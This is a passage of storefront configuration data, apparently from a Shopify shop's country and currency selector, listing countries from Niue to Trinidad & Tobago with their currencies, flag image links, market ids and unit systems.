          "unitSystem":"metric"
        },"NU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"New Zealand Dollar",
            "isoCode":"NZD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/nu.svg",
          "isoCode":"NU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Niue",
          "popular": false ,
          "unitSystem":"metric"
        },"NF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/nf.svg",
          "isoCode":"NF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Norfolk Island",
          "popular": false ,
          "unitSystem":"metric"
        },"MK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Macedonian Denar",
            "isoCode":"MKD",
            "symbol":"ден"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mk.svg",
          "isoCode":"MK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"North Macedonia",
          "popular": false ,
          "unitSystem":"metric"
        },"NO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/no.svg",
          "isoCode":"NO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Norway",
          "popular": false ,
          "unitSystem":"metric"
        },"OM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/om.svg",
          "isoCode":"OM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Oman",
          "popular": false ,
          "unitSystem":"metric"
        },"PK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Pakistani Rupee",
            "isoCode":"PKR",
            "symbol":"₨"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pk.svg",
          "isoCode":"PK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Pakistan",
          "popular": false ,
          "unitSystem":"metric"
        },"PS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Israeli New Shekel",
            "isoCode":"ILS",
            "symbol":"₪"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ps.svg",
          "isoCode":"PS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Palestinian Territories",
          "popular": false ,
          "unitSystem":"metric"
        },"PA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pa.svg",
          "isoCode":"PA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Panama",
          "popular": false ,
          "unitSystem":"metric"
        },"PG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Papua New Guinean Kina",
            "isoCode":"PGK",
            "symbol":"K"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pg.svg",
          "isoCode":"PG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Papua New Guinea",
          "popular": false ,
          "unitSystem":"metric"
        },"PY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Paraguayan Guaraní",
            "isoCode":"PYG",
            "symbol":"₲"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/py.svg",
          "isoCode":"PY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Paraguay",
          "popular": false ,
          "unitSystem":"metric"
        },"PE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Peruvian Sol",
            "isoCode":"PEN",
            "symbol":"S/"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pe.svg",
          "isoCode":"PE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Peru",
          "popular": false ,
          "unitSystem":"metric"
        },"PH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Philippine Peso",
            "isoCode":"PHP",
            "symbol":"₱"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ph.svg",
          "isoCode":"PH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Philippines",
          "popular": false ,
          "unitSystem":"metric"
        },"PN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"New Zealand Dollar",
            "isoCode":"NZD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pn.svg",
          "isoCode":"PN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Pitcairn Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"PL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Polish Złoty",
            "isoCode":"PLN",
            "symbol":"zł"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pl.svg",
          "isoCode":"PL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Poland",
          "popular": false ,
          "unitSystem":"metric"
        },"PT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pt.svg",
          "isoCode":"PT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Portugal",
          "popular": false ,
          "unitSystem":"metric"
        },"QA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Qatari Riyal",
            "isoCode":"QAR",
            "symbol":"ر.ق"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/qa.svg",
          "isoCode":"QA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Qatar",
          "popular": false ,
          "unitSystem":"metric"
        },"RE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/re.svg",
          "isoCode":"RE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Réunion",
          "popular": false ,
          "unitSystem":"metric"
        },"RO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Romanian Leu",
            "isoCode":"RON",
            "symbol":"Lei"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ro.svg",
          "isoCode":"RO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Romania",
          "popular": false ,
          "unitSystem":"metric"
        },"RU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ru.svg",
          "isoCode":"RU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Russia",
          "popular": false ,
          "unitSystem":"metric"
        },"RW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Rwandan Franc",
            "isoCode":"RWF",
            "symbol":"FRw"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/rw.svg",
          "isoCode":"RW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Rwanda",
          "popular": false ,
          "unitSystem":"metric"
        },"WS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Samoan Tala",
            "isoCode":"WST",
            "symbol":"T"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ws.svg",
          "isoCode":"WS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Samoa",
          "popular": false ,
          "unitSystem":"metric"
        },"SM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sm.svg",
          "isoCode":"SM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"San Marino",
          "popular": false ,
          "unitSystem":"metric"
        },"ST":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"São Tomé and Príncipe Dobra",
            "isoCode":"STD",
            "symbol":"Db"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/st.svg",
          "isoCode":"ST",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"São Tomé &amp; Príncipe",
          "popular": false ,
          "unitSystem":"metric"
        },"SA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Saudi Riyal",
            "isoCode":"SAR",
            "symbol":"ر.س"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sa.svg",
          "isoCode":"SA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Saudi Arabia",
          "popular": false ,
          "unitSystem":"metric"
        },"SN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sn.svg",
          "isoCode":"SN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Senegal",
          "popular": false ,
          "unitSystem":"metric"
        },"RS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Serbian Dinar",
            "isoCode":"RSD",
            "symbol":"РСД"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/rs.svg",
          "isoCode":"RS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Serbia",
          "popular": false ,
          "unitSystem":"metric"
        },"SC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sc.svg",
          "isoCode":"SC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Seychelles",
          "popular": false ,
          "unitSystem":"metric"
        },"SL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Sierra Leonean Leone",
            "isoCode":"SLL",
            "symbol":"Le"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sl.svg",
          "isoCode":"SL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Sierra Leone",
          "popular": false ,
          "unitSystem":"metric"
        },"SG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Singapore Dollar",
            "isoCode":"SGD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sg.svg",
          "isoCode":"SG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Singapore",
          "popular": false ,
          "unitSystem":"metric"
        },"SX":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Netherlands Antillean Gulden",
            "isoCode":"ANG",
            "symbol":"ƒ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sx.svg",
          "isoCode":"SX",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Sint Maarten",
          "popular": false ,
          "unitSystem":"metric"
        },"SK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sk.svg",
          "isoCode":"SK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Slovakia",
          "popular": false ,
          "unitSystem":"metric"
        },"SI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/si.svg",
          "isoCode":"SI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Slovenia",
          "popular": false ,
          "unitSystem":"metric"
        },"SB":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Solomon Islands Dollar",
            "isoCode":"SBD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sb.svg",
          "isoCode":"SB",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Solomon Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"SO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/so.svg",
          "isoCode":"SO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Somalia",
          "popular": false ,
          "unitSystem":"metric"
        },"ZA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/za.svg",
          "isoCode":"ZA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"South Africa",
          "popular": false ,
          "unitSystem":"metric"
        },"GS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"British Pound",
            "isoCode":"GBP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gs.svg",
          "isoCode":"GS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"South Georgia &amp; South Sandwich Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"KR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"South Korean Won",
            "isoCode":"KRW",
            "symbol":"₩"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/kr.svg",
          "isoCode":"KR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"South Korea",
          "popular": false ,
          "unitSystem":"metric"
        },"SS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ss.svg",
          "isoCode":"SS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"South Sudan",
          "popular": false ,
          "unitSystem":"metric"
        },"ES":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/es.svg",
          "isoCode":"ES",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Spain",
          "popular": false ,
          "unitSystem":"metric"
        },"LK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Sri Lankan Rupee",
            "isoCode":"LKR",
            "symbol":"₨"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lk.svg",
          "isoCode":"LK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Sri Lanka",
          "popular": false ,
          "unitSystem":"metric"
        },"BL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bl.svg",
          "isoCode":"BL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Barthélemy",
          "popular": false ,
          "unitSystem":"metric"
        },"SH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Saint Helenian Pound",
            "isoCode":"SHP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sh.svg",
          "isoCode":"SH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Helena",
          "popular": false ,
          "unitSystem":"metric"
        },"KN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/kn.svg",
          "isoCode":"KN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Kitts &amp; Nevis",
          "popular": false ,
          "unitSystem":"metric"
        },"LC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/lc.svg",
          "isoCode":"LC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Lucia",
          "popular": false ,
          "unitSystem":"metric"
        },"MF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/mf.svg",
          "isoCode":"MF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Martin",
          "popular": false ,
          "unitSystem":"metric"
        },"PM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pm.svg",
          "isoCode":"PM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Pierre &amp; Miquelon",
          "popular": false ,
          "unitSystem":"metric"
        },"VC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/vc.svg",
          "isoCode":"VC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"St. Vincent &amp; Grenadines",
          "popular": false ,
          "unitSystem":"metric"
        },"SD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sd.svg",
          "isoCode":"SD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Sudan",
          "popular": false ,
          "unitSystem":"metric"
        },"SR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sr.svg",
          "isoCode":"SR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Suriname",
          "popular": false ,
          "unitSystem":"metric"
        },"SJ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sj.svg",
          "isoCode":"SJ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Svalbard &amp; Jan Mayen",
          "popular": false ,
          "unitSystem":"metric"
        },"SE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Swedish Krona",
            "isoCode":"SEK",
            "symbol":"kr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/se.svg",
          "isoCode":"SE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Sweden",
          "popular": false ,
          "unitSystem":"metric"
        },"CH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Swiss Franc",
            "isoCode":"CHF",
            "symbol":"CHF"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ch.svg",
          "isoCode":"CH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Switzerland",
          "popular": false ,
          "unitSystem":"metric"
        },"TW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"New Taiwan Dollar",
            "isoCode":"TWD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tw.svg",
          "isoCode":"TW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Taiwan",
          "popular": false ,
          "unitSystem":"metric"
        },"TJ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Tajikistani Somoni",
            "isoCode":"TJS",
            "symbol":"ЅМ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tj.svg",
          "isoCode":"TJ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Tajikistan",
          "popular": false ,
          "unitSystem":"metric"
        },"TZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Tanzanian Shilling",
            "isoCode":"TZS",
            "symbol":"Sh"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tz.svg",
          "isoCode":"TZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Tanzania",
          "popular": false ,
          "unitSystem":"metric"
        },"TH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Thai Baht",
            "isoCode":"THB",
            "symbol":"฿"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/th.svg",
          "isoCode":"TH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Thailand",
          "popular": false ,
          "unitSystem":"metric"
        },"TL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tl.svg",
          "isoCode":"TL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Timor-Leste",
          "popular": false ,
          "unitSystem":"metric"
        },"TG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tg.svg",
          "isoCode":"TG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Togo",
          "popular": false ,
          "unitSystem":"metric"
        },"TK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"New Zealand Dollar",
            "isoCode":"NZD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tk.svg",
          "isoCode":"TK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Tokelau",
          "popular": false ,
          "unitSystem":"metric"
        },"TO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Tongan Paʻanga",
            "isoCode":"TOP",
            "symbol":"T$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/to.svg",
          "isoCode":"TO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Tonga",
          "popular": false ,
          "unitSystem":"metric"
        },"TT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Trinidad and Tobago Dollar",
            "isoCode":"TTD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tt.svg",
          "isoCode":"TT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Trinidad &amp; Tobago",
